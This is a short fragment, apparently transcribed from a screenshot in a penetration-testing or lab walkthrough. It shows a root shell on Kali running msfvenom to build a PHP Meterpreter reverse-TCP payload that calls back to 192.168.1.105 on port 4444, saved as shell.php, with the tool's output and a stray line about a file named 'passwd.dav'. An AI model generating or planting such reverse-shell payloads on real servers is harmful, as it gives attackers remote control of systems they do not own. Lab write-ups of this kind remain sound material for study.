 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.105 lport=4
444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
root@kali:~#
"passwd.dav" selected (43 bytes)